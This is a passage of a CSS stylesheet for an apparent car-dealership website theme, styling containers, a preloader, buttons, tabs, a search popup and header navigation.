li {
    list-style: none;
    padding: 0px;
    margin: 0px;
}

figure.image {
    margin-bottom: 0;
}

.title a {
    color: inherit;
}

.color1 {
    color: var(--theme-color1);
}

.boxcar-wrapper {
    position: relative;
    margin: 0 auto;
    width: 100%;
    min-width: 300px;
    /*overflow: hidden;*/
    /*z-index: 99;*/
    background-color: #ffffff;
}

.large-container {
    position: static;
    max-width: var(--large-container-width);
    padding: 0px 15px;
    margin: 0 auto;
    width: 100%;
}

.boxcar-container {
    position: static;
    max-width: var(--container-width);
    padding: 0px 15px;
    margin: 0 auto;
    width: 100%;
}

.small-container {
    position: static;
    max-width: var(--small-container-width);
    padding: 0px 15px;
    margin: 0 auto;
    width: 100%;
}

.bg {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.bg-pattern-1 {
    background-image: url(../images/icons/pattern-1.png);
}

.bg-white {
    background-color: #fff;
}

/*=======================
    Preloader
=======================*/
.preloader {
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 999999;
    background-color: #ffffff;
}

    .preloader:after {
        position: absolute;
        left: 50%;
        top: 50%;
        width: 150px;
        margin-left: -75px;
        margin-top: -30px;
        height: 50px;
        background-position: center center;
        background-repeat: no-repeat;
        -webkit-animation: pulse 1s infinite linear;
        animation: pulse 1s infinite linear;
        background-image: url(../images/favicon.png);
        content: "";
    }

    .preloader:before {
        position: absolute;
        top: 50%;
        left: 0;
        right: 0;
        width: 100%;
        text-align: center;
        margin: 0 auto;
        margin-top: 20px;
        color: var(--theme-color-dark);
        font-weight: 600;
        font-size: 14px;
        font-family: var(--title-font);
        letter-spacing: 2px;
        text-transform: uppercase;
        content: "Loading";
        -webkit-transition: none;
        transition: none;
    }

/*=======================
Scroll To Top style
=======================*/
.scroll-to-top {
    position: fixed;
    right: 20px;
    bottom: 90px;
    width: 40px;
    font-size: 16px;
    line-height: 40px;
    color: #ffffff;
    text-align: center;
    cursor: pointer;
    background-color: var(--theme-color1);
    z-index: 1000;
    display: none;
    border-radius: 50%;
    margin: 0 auto;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    -webkit-transition: all 100ms ease;
    transition: all 100ms ease;
}

    .scroll-to-top:hover {
        background: var(--theme-color3);
        color: #ffffff;
    }

/*======================
    Tabs Box
======================*/
.tabs-box {
    position: relative;
}

    .tabs-box .tab {
        display: none;
    }

        .tabs-box .tab.active-tab {
            display: block;
        }

/*=======================
    List Styles
=======================*/
.list-style-one {
    position: relative;
}

    .list-style-one li {
        position: relative;
        font-size: 16px;
        line-height: 30px;
        color: var(--theme-color-dark);
        margin-right: 50px;
        font-weight: 500;
        margin-bottom: 11px;
        padding-left: 22px;
    }

        .list-style-one li .icon {
            position: absolute;
            top: 0;
            left: 0;
            color: var(--theme-color1);
        }

/*=======================
    List Styles
=======================*/
.list-style-two {
    margin-top: 28px;
}

    .list-style-two li {
        font-size: 16px;
        color: var(--text-color);
        position: relative;
        padding-left: 25px;
        margin-bottom: 8px;
    }

        .list-style-two li .icon {
            position: absolute;
            top: 0;
            left: 0;
            color: var(--theme-color1);
        }

/*===========================
    Social Icons Styles
============================*/
.social-icon-one {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

    .social-icon-one li {
        position: relative;
        margin-left: 20px;
    }

        .social-icon-one li:first-child {
            margin-left: 0;
        }

        .social-icon-one li a {
            position: relative;
            display: block;
            font-size: 12px;
            line-height: 30px;
            color: var(--theme-color-dark);
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

            .social-icon-one li a:hover {
                color: var(--theme-color1);
            }

/*======================
    Play Buttons
======================*/
.play-btn {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

    .play-btn .icon {
        position: relative;
        height: 60px;
        width: 60px;
        line-height: 60px;
        text-align: center;
        border-radius: 50%;
        font-size: 20px;
        color: var(--theme-color1);
        background-color: var(--theme-color-light);
        border: 1px solid var(--theme-color1);
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

    .play-btn .title {
        font-size: 16px;
        font-weight: 600;
        line-height: 24px;
        padding: 10px 25px;
        text-transform: capitalize;
        padding-left: 30px;
        margin-left: -10px;
        color: var(--theme-color2);
        background: var(--theme-color-gray);
        border-radius: 0px 22px 22px 0px;
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

    .play-btn:hover .icon {
        background-color: var(--bg-theme-color1);
        color: var(--theme-color-light);
    }

    .play-btn:hover .title {
        background-color: var(--bg-theme-color2);
        color: var(--theme-color-light);
    }

/*======================
    Media Play Button 
======================*/
.play-now {
    position: relative;
    display: block;
    z-index: 9;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}

    .play-now .icon {
        position: relative;
        display: inline-block;
        height: 85px;
        width: 85px;
        text-align: center;
        line-height: 85px;
        background-color: #ffffff;
        color: var(--bg-theme-color2);
        z-index: 1;
        font-size: 18px;
        display: block;
        border-radius: 50%;
        -webkit-box-shadow: 0 0px 10px 0 rgba(255, 255, 255, 0.3);
        box-shadow: 0 0px 10px 0 rgba(255, 255, 255, 0.3);
        -webkit-transform-origin: center;
        transform-origin: center;
    }

    .play-now .ripple:before,
    .play-now .ripple:after {
        position: absolute;
        top: 50%;
        left: 50%;
        height: 70px;
        width: 70px;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        border-radius: 50%;
        -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
        box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
        -webkit-animation: ripple 3s infinite;
        animation: ripple 3s infinite;
        content: "";
    }

    .play-now .ripple.light {
        -webkit-box-shadow: 0 0 0 0 rgb(255, 255, 255);
        box-shadow: 0 0 0 0 rgb(255, 255, 255);
    }

    .play-now .ripple:before {
        -webkit-animation-delay: 0.9s;
        animation-delay: 0.9s;
    }

    .play-now .ripple::after {
        -webkit-animation-delay: 0.6s;
        animation-delay: 0.6s;
    }

@-webkit-keyframes ripple {
    70% {
        -webkit-box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
        box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
    }

    100% {
        -webkit-box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
        box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
    }
}

@keyframes ripple {
    70% {
        -webkit-box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
        box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
    }

    100% {
        -webkit-box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
        box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
    }
}

/*======================
    Carousel Navs
======================*/
.default-navs .owl-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.default-navs .owl-next,
.default-navs .owl-prev {
    display: block;
    width: 60px;
    height: 60px;
    font-size: 20px;
    font-weight: 700;
    line-height: 58px;
    color: var(--theme-color-dark);
    background: #fff;
    border: 1px solid #E3E3E3;
    text-align: center;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
    border-radius: 50%;
    margin-left: 20px;
}

    .default-navs .owl-next:hover,
    .default-navs .owl-prev:hover {
        border-color: var(--theme-color1);
    }

.default-navs .owl-prev {
    margin-left: 0;
}

.disable-navs .owl-nav {
    display: none;
}

.disable-dots .owl-dots {
    display: none;
}

/*==========================
	Default Tabs
===========================*/
.default-tabs {
    position: relative;
    overflow: hidden;
    margin-bottom: 30px;
}

    .default-tabs .tab-buttons {
        position: relative;
        margin-bottom: 30px;
    }

    .default-tabs .tab-btn {
        position: relative;
        float: left;
        font-weight: 600;
        font-size: 18px;
        padding: 15px 35px;
        color: var(--theme-color1);
        line-height: 20px;
        border-radius: 5px;
        background-color: #ffffff;
        cursor: pointer;
        margin-right: 20px;
        -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

        .default-tabs .tab-btn:last-child {
            margin-right: 0;
        }

        .default-tabs .tab-btn.active-btn {
            background: var(--gradient-1);
            color: #ffffff;
        }

    .default-tabs .tabs-content {
        position: relative;
        width: 100%;
    }

/*================================
    Progress Bar
=================================*/
.skills {
    position: relative;
    margin-bottom: 50px;
}

    .skills .skill-item {
        position: relative;
        margin-bottom: 25px;
    }

        .skills .skill-item:last-child {
            margin-bottom: 0px;
        }

        .skills .skill-item .skill-header {
            position: relative;
            margin-bottom: 0px;
        }

            .skills .skill-item .skill-header .skill-title {
                font-weight: 600;
                color: var(--theme-color-dark);
                letter-spacing: 0;
                margin-bottom: 10px;
            }

        .skills .skill-item .skill-bar {
            position: relative;
            width: 100%;
            height: 14px;
            border-radius: 10px;
        }

            .skills .skill-item .skill-bar .bar-inner {
                position: relative;
                width: 100%;
                height: 14px;
                background: #f2f3f6;
                border-radius: 10px;
            }

                .skills .skill-item .skill-bar .bar-inner .bar {
                    position: absolute;
                    left: 0px;
                    top: 0px;
                    height: 14px;
                    width: 0px;
                    -webkit-transition: all 3000ms ease;
                    transition: all 3000ms ease;
                    border-radius: 10px;
                    background: var(--bg-theme-color1);
                }

                .skills .skill-item .skill-bar .bar-inner .skill-percentage {
                    position: absolute;
                    right: 0;
                    bottom: 100%;
                    font-weight: 400;
                    color: #6f7174;
                    line-height: 25px;
                    margin-bottom: 10px;
                }

.overlay-anim {
    position: relative;
}

    .overlay-anim:before {
        background: rgba(255, 255, 255, 0.3);
        content: "";
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 0;
        opacity: 1;
        z-index: 9;
        pointer-events: none;
    }

    .overlay-anim:hover:before {
        height: 100%;
        opacity: 0;
        -webkit-transition: all 400ms linear;
        transition: all 400ms linear;
    }

.bounce-y {
    -webkit-animation: bounce-y 5s infinite linear;
    animation: bounce-y 5s infinite linear;
}

@-webkit-keyframes bounce-y {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes bounce-y {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

.slick-prev,
.slick-next {
    width: 60px;
    height: 40px;
    border: 1px solid var(--bordo-bottoni);
    border-radius: 30px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    .slick-prev::before,
    .slick-next::before {
        content: "\f105";
        color: var(--bordo-bottoni);
        font-size: 14px;
        font-family: "Font Awesome 6 Pro";
        opacity: 1;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

    .slick-prev:hover,
    .slick-next:hover {
        background-color: #050B20;
    }

        .slick-prev:hover:before,
        .slick-next:hover:before {
            color: #fff;
        }

.slick-prev {
    left: -150px;
}

    .slick-prev:before {
        content: "\f104";
    }

.slick-next {
    right: -150px;
}

.boxcar-title-three {
    margin-bottom: 51px;
}

    .boxcar-title-three .breadcrumb {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin-bottom: 12px;
    }

        .boxcar-title-three .breadcrumb li {
            font-size: 15px;
            margin-right: 21px;
            position: relative;
        }

            .boxcar-title-three .breadcrumb li::before {
                content: "/";
                position: absolute;
                top: 0;
                right: -14px;
            }

            .boxcar-title-three .breadcrumb li:last-child {
                margin-right: 0;
            }

                .boxcar-title-three .breadcrumb li:last-child::before {
                    display: none;
                }

            .boxcar-title-three .breadcrumb li a {
                color: var(--theme-color1);
            }

    .boxcar-title-three h2 {
        margin-bottom: 36px;
        font-weight: 700;
    }

    .boxcar-title-three .text {
        font-size: 40px;
        font-weight: 700;
        line-height: 55px;
    }

.footer-style-one.v1 {
    z-index: -1;
}

.text-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 25px;
}

    .text-box .text {
        font-size: 15px;
        color: var(--theme-color-dark);
        font-weight: 400;
    }

    .text-box .form_boxes.v3 {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-right: 14px;
        height: 20px;
    }

        .text-box .form_boxes.v3 small {
            color: var(--lettere-grigie);
        }

        .text-box .form_boxes.v3 .drop-menu .select {
            padding: 0 0 0 10px;
            font-size: 15px;
            color: var(--theme-color-dark);
        }

            .text-box .form_boxes.v3 .drop-menu .select i {
                right: -14px;
                top: 1px;
            }

        .text-box .form_boxes.v3 .drop-menu .dropdown {
            width: 161px;
            left: auto;
            right: 0;
            -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        }

.body {
    background-color: var(--theme-color-dark);
}

.boxcar-wrapper.v2 {
    background-color: unset;
}

.drop-menu.height-auto {
    height: -webkit-fit-content;
    height: -moz-fit-content;
    height: fit-content;
}

    .drop-menu.height-auto .select {
        height: -webkit-fit-content;
        height: -moz-fit-content;
        height: fit-content;
        line-height: unset;
    }

.theme-btn {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
    white-space: nowrap;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-family: var(--title-font);
}

    .theme-btn .btn-title {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .theme-btn:hover {
        background: var(--theme-color1) !important;
        border-color: transparent !important;
    }

/*Btn Style One*/
.btn-style-one {
    position: relative;
    font-size: 16px;
    line-height: 25px;
    padding: 14px 32px 18px;
    overflow: hidden;
    color: var(--theme-color1);
    border: 1px solid var(--theme-color1);
    background: #f8f5f0;
    text-transform: uppercase;
    font-family: var(--text-font);
}

    .btn-style-one i {
        position: relative;
        display: block;
        margin-left: 10px;
    }

    .btn-style-one:hover {
        color: var(--theme-color-light);
    }

.theme-btn.small {
    padding: 10px 30px;
    line-height: 20px;
    font-size: 10px;
}

.theme-btn.large {
    padding: 20px 60px;
    line-height: 25px;
}

.image {
    overflow: hidden;
    border-radius: 15px 15px 0 0;
}

.image {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

/*.inner-box:hover .image 
{
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}*/

.boxcar-pricing-section .content-column .inner-column .read-more:hover,
.blog-blockt-two .inner-box .read-more:hover,
.boxcar-pricing-section-two .content-column .inner-column .read-more:hover,
.header-style-v3 .btn .header-btn-two:hover,
.boxcar-pricing-section-three .content-column .inner-column .read-more:hover,
.hheader-style-v4 .btn .header-btn-two:hover,
.boxcar-brand-section-three .content-column .inner-column .boxcar-title .brand-btn:hover,
.boxcar-pricing-section-four .content-column .inner-column .read-more:hover,
.boxcar-inspiration-section-two .right-box-two .uper-box .btn-box .read-more:hover,
.header-style-v1 .header-inner .right-box .header-btn-eight:hover,
.why-choose-us-section .content-column-two .boxcar-title .read-more:hover,
.header-style-v7 .btn .header-btn-two:hover,
.boxcar-pricing-section-five .content-column .inner-column .read-more:hover,
.boxcar-pricing-section-six .content-column .inner-column .read-more:hover,
.cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box .shoping-btn:hover,
.theme-btn-web:hover,
.dealer-ship-section-two .side-bar .message:hover,
.vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box .button:hover,
.inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn:hover,
.inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn.two:hover,
.inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn:hover, .read-more:hover {
    background: var(--theme-color1-light) !important;
    border-color: transparent;
    color: #fff;
}

.inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn:hover {
    background: var(--theme-color1-light) !important;
    border-color: transparent;
    color: #fff;
}


.car-block-two .inner-box .image-box .icon-box:hover {
    background-color: var(--theme-color1);
}

    .car-block-two .inner-box .image-box .icon-box:hover svg path {
        fill: #fff;
    }

.blog-block .inner-box .content-box .title:hover {
    color: var(--theme-color1);
}

.brand-boxcar-banner-section .content-column .inner-column .btn:hover {
    background: #fff;
    color: #000;
    border-color: transparent;
}



.car-block-six .inner-box .image-box .image {
    border-radius: 0;
}

.boxcar-banner-section-six .content-column .inner-column .btn-box .read-more svg path {
    fill: #000;
}

.dealership-block .inner-box .content-box .read-more svg path {
    fill: var(--theme-color1);
}

.boxcar-banner-section-six .content-column .inner-column .btn-box .read-more:hover svg path,
.dealership-block .inner-box .content-box .read-more:hover svg path {
    fill: #fff;
}

.brand-boxcar-banner-section .content-column .inner-column .btn:hover svg path {
    fill: #111;
}

.testimonial-block-four .inner-box:hover .image {
    -webkit-transform: unset;
    transform: unset;
}

.team-block-three .inner-box .image {
    border-radius: 15px;
}

.team-block-three .inner-box:hover .image {
    border-radius: 15px;
}

.blog-block .inner-box .image {
    border-radius: 15px;
}

.news-letter-section .form-column .inner-column .subscribe-form .form-group button:hover,
.boxcar-banner-section-nine .banner-content .form-submit button:hover,
.hheader-style-v4.v10 .btn .header-btn-two:hover {
    color: #fff;
}

.boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more:hover svg path {
    fill: #000;
}

.blog-section-five .right-box-two .content-box.two .review:hover,
.cars-section-fifteen .content-sec .content-column .inner-column .content-box.two .review:hover,
.dealer-ship-section-two .inner-column .brand-box .content-box .brand-btn:hover,
.dealer-ship-section-two .inner-column .content-box.two .review:hover,
.inventory-section .inspection-column .inner-column .content-box.two .review:hover {
    background-color: var(--theme-color1);
    color: #fff;
    border-color: transparent;
}

    .blog-section-five .right-box-two .content-box.two .review:hover svg path,
    .cars-section-fifteen .content-sec .content-column .inner-column .content-box.two .review:hover svg path,
    .dealer-ship-section-two .inner-column .brand-box .content-box .brand-btn:hover svg path,
    .dealer-ship-section-two .inner-column .content-box.two .review:hover svg path,
    .inventory-section .inspection-column .inner-column .content-box.two .review:hover svg path {
        fill: #fff;
    }

.inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn.two:hover svg path {
    fill: #fff;
}

.title > a:hover,
.text > a:hover {
    color: var(--theme-color1);
}

.inventory-section .inspection-column .inner-column .description-sec .des-list li {
    margin-right: 10px;
}

.inventory-section .side-bar-column.v3 .contact-box-two .btn-box .side-btn.two:hover,
.inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn.two:hover {
    background-color: transparent !important;
    color: #000;
}

.hheader-style-v4.five .btn .header-btn-two:hover {
    color: #fff;
    border-color: transparent;
}

/*** 

====================================================================
  Search Popup
====================================================================

***/
.search-popup {
    position: fixed;
    left: 0;
    top: 0;
    height: 100vh;
    width: 100%;
    z-index: 999999;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
    overflow: hidden;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
}

    .search-popup .search-back-drop {
        position: absolute;
        left: 0;
        top: 0;
        height: 100%;
        width: 100%;
        background-color: var(--theme-color-dark);
        opacity: 0.95;
    }

    .search-popup .close-search {
        position: absolute;
        top: 30px;
        right: 30px;
        font-size: 26px;
        color: var(--theme-color-light);
        z-index: 3;
        border-radius: 50%;
        background-color: transparent;
        -webkit-transition: all 500ms ease;
        transition: all 500ms ease;
    }

    .search-popup .search-inner {
        position: relative;
        display: block;
        top: 40%;
        height: auto;
        z-index: 1;
        width: calc(100% - 60px);
        max-width: 800px;
        margin: auto;
        opacity: 0;
        -webkit-transform: translateY(-50px);
        transform: translateY(-50px);
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

    .search-popup .form-group {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .search-popup .form-group input[type=search],
        .search-popup .form-group input[type=text] {
            position: relative;
            display: block;
            line-height: 20px;
            font-size: 16px;
            width: 100%;
            height: 50px;
            border: 1px solid #e1e6dc;
            padding: 15px 20px;
            color: #707070;
            background: #ffffff;
            border-radius: 5px;
            -webkit-transition: all 500ms ease;
            transition: all 500ms ease;
        }

            .search-popup .form-group input[type=search]:focus,
            .search-popup .form-group input[type=text]:focus {
                border-color: var(--border-theme-color2);
            }

        .search-popup .form-group button {
            position: absolute;
            right: 5px;
            top: 5px;
            height: 40px;
            width: 40px;
            display: block;
            font-size: 18px;
            color: var(--theme-color-dark);
            line-height: 40px;
            border-radius: 5px;
            font-weight: normal;
            background: #ffffff;
            -webkit-transition: all 500ms ease;
            transition: all 500ms ease;
        }

            .search-popup .form-group button:hover {
                color: var(--theme-color-dark);
            }

    .search-popup textarea::-webkit-input-placeholder,
    .search-popup input::-webkit-input-placeholder {
        color: inherit;
    }

    .search-popup textarea::-moz-placeholder,
    .search-popup input::-moz-placeholder {
        color: inherit;
    }

    .search-popup textarea:-ms-input-placeholder,
    .search-popup input:-ms-input-placeholder {
        color: inherit;
    }

    .search-popup textarea::-ms-input-placeholder,
    .search-popup input::-ms-input-placeholder {
        color: inherit;
    }

    .search-popup textarea::placeholder,
    .search-popup input::placeholder {
        color: inherit;
    }

.moblie-search-active .search-popup {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    transform: scale(1);
    border-radius: 0%;
}

    .moblie-search-active .search-popup .search-inner {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-transition-delay: 500ms;
        transition-delay: 500ms;
    }

/*** 

====================================================================
Main Header
====================================================================

***/
.header-span {
    position: relative;
    height: 110px;
    display: block;
    width: 100%;
}

.boxcar-header {
    position: relative;
    width: 100%;
    z-index: 999999;
}

.header-top {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

    .header-top .header-top-content {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        padding: 24px 0 10px;
    }

    .header-top .top-left {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .header-top .top-left .info-list {
            color: #ffffff;
            font-size: 14px;
        }

            .header-top .top-left .info-list span {
                color: #b5cf2b;
                font-size: 14px;
                font-weight: 600;
            }

    .header-top .top-center {
        margin-left: auto;
        margin-right: auto;
    }

    .header-top .top-right {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .header-top .top-right button {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            color: #ffffff;
            font-size: 14px;
            background: transparent;
        }

            .header-top .top-right button span,
            .header-top .top-right button {
                margin-right: 10px;
                display: inline-block;
            }

                .header-top .top-right button span {
                    font-size: 20px;
                }

                .header-top .top-right button.login-btn {
                    margin-left: 72px;
                }

                    .header-top .top-right button.login-btn i {
                        font-size: 18px;
                        margin-right: 7px;
                    }

.boxcar-header .header-inner {
    position: relative;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}

    .boxcar-header .header-inner .logo-inner {
        position: relative;
    }

.boxcar-header {
    width: 100%;
    z-index: 999;
}

    .boxcar-header .logo {
        position: relative;
        display: block;
    }

    .boxcar-header .logo {
        max-width: 100%;
        height: auto;
    }

    .boxcar-header .c-box {
        position: relative;
        left: 0px;
        top: 0px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

        .boxcar-header .c-box .nav-out-bar {
            position: relative;
            margin-left: 230px;
            margin-right: auto;
        }

.main-menu {
    position: relative;
}

@media (max-width: 991.98px) {
    .main-menu {
        display: none;
    }
}

.main-menu .navbar-header {
    display: none;
}

.main-menu .navbar-collapse {
    padding: 0px;
}

.main-menu .navigation {
    position: relative;
    margin: 0px;
}

    .main-menu .navigation > li {
        position: relative;
        float: left;
        margin: 0 18px;
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

        .main-menu .navigation > li:last-child {
            margin-right: 0;
        }

        .main-menu .navigation > li > a {
            position: relative;
            display: block;
            text-align: center;
            opacity: 1;
            color: var(--lettere);
            font-size: 15px;
            line-height: 30px;
            padding: 0;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

.boxcar-header .right-box {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%;
}

    .boxcar-header .right-box .header-btn {
        display: inline-block;
        color: #ffffff;
        text-transform: capitalize;
        font-weight: 600;
        font-size: 15px;
        padding: 0 5px 0 38px;
        height: 60px;
        line-height: 60px;
        border: 1px solid #fff;
        border-radius: 50px;
    }

        .boxcar-header .right-box .header-btn span {
            margin-left: 10px;
            position: relative;
            top: -2px;
            display: inline-block;
            width: 50px;
            height: 50px;
            line-height: 50px;
            text-align: center;
            border-radius: 50%;
            background-color: var(--theme-color1);
        }

            .boxcar-header .right-box .header-btn span i {
                color: #000;
                font-size: 22px;
                font-weight: 900;
                top: 4px;
                position: relative;
                -webkit-transition: all 0.3s ease;
                transition: all 0.3s ease;
            }

        .boxcar-header .right-box .header-btn:hover {
            background-color: var(--theme-color1);
            border-color: transparent;
        }

.boxcar-header .ui-btn-outer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 6px 0;
    border-left: 1px solid rgba(255, 255, 255, 0.5);
    padding-left: 17px;
    position: relative;
    right: 117px;
}

.boxcar-header .ui-btn {
    position: relative;
    display: block;
    height: 30px;
    width: 30px;
    line-height: 30px;
    text-align: center;
    background: none;
    font-size: 26px;
    color: #ffffff;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}

    .boxcar-header .ui-btn:hover {
        color: var(--theme-color1);
    }

.boxcar-header .info-btn {
    position: relative;
    font-size: 16px;
    padding-left: 44px;
    color: #ffffff;
    text-align: left;
    font-weight: 500;
    white-space: nowrap;
    line-height: 20px;
}

    .boxcar-header .info-btn small {
        display: block;
        font-size: 10px;
        font-weight: 500;
        text-transform: uppercase;
        color: var(--theme-color1);
    }

    .boxcar-header .info-btn .icon {
        position: absolute;
        left: 0;
        top: 50%;
        margin-top: -12px;
        line-height: 40px;
        height: 40px;
        font-size: 24px;
        line-height: 1em;
        margin-right: 20px;
        padding-right: 20px;
    }

    .boxcar-header .info-btn:hover {
        color: var(--theme-color-light);
    }

/*** 

====================================================================
    header-style-v1
====================================================================

***/
.header-style-v1 {
    position: absolute;
}

    .header-style-v1.style-two {
        border-bottom: 1px solid rgba(255, 255, 255, 0.2);
        padding-bottom: 10px;
        padding-top: 10px;
    }

        .header-style-v1.style-two .header-inner {
            padding: 0;
        }

    .header-style-v1 .btn {
        padding-right: 0;
    }

        .header-style-v1 .btn .header-btn-two {
            height: 46px;
            line-height: 46px;
            font-weight: 500;
            color: var(--theme-color-dark);
            font-size: 15px;
            padding: 0 26px;
            border-radius: 50px;
            background-color: var(--theme-color-light);
            text-transform: capitalize;
            display: inline-block;
        }

            .header-style-v1 .btn .header-btn-two:hover {
                color: #fff;
                background-color: var(--theme-color1);
            }

    .header-style-v1 .header-inner {
        padding: 28px 0 0;
    }

    .header-style-v1.home-8 .header-inner {
        padding-top: 60px;
    }

@media (max-width: 1440px) {
    .header-style-v1.home-8 .header-inner {
        padding-top: 30px;
    }
}

.header-style-v1 .header-inner .inner-container {
    max-width: 1829px;
    margin: 0 auto;
    padding: 0 15px;
}

.header-style-v1 .header-inner .c-box .logo-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

    .header-style-v1 .header-inner .c-box .logo-inner .logo {
        margin-right: 62px;
        /* Medium Large devices */
    }

@media (max-width: 1399px) {
    .header-style-v1 .header-inner .c-box .logo-inner .logo {
        margin-right: 30px;
    }
}

.header-style-v1 .header-inner .c-box .logo-inner .logo {
    max-width: 110px;
}

.header-style-v1 .header-inner .c-box .logo-inner .search-btn a {
    color: var(--theme-color-light);
    font-size: 15px;
    display: flex;
}

    .header-style-v1 .header-inner .c-box .logo-inner .search-btn a .icon {
        margin-right: 13px;
        margin-top: -2px;
    }

.header-style-v1 .header-inner .c-box .nav-out-bar {
    margin-left: auto;
    margin-right: 31px;
    /* Medium Large devices */
}

@media (max-width: 1399px) {
    .header-style-v1 .header-inner .c-box .nav-out-bar {
        margin-left: 20px;
    }
}

@media (max-width: 1399.98px) {
    .header-style-v1 .header-inner .c-box .nav-out-bar .nav {
        display: unset;
    }
}

@media (max-width: 1199.98px) {
